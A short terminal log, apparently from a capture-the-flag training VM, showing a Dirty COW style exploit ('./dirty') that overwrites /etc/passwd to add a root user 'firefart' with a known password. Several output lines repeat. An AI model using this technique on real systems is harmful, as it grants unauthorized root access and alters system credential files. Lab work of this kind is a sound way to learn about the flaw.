 laurie@BornToSecHackMe:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fionu3giiS71.:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
laurie@BornToSecHackMe:~$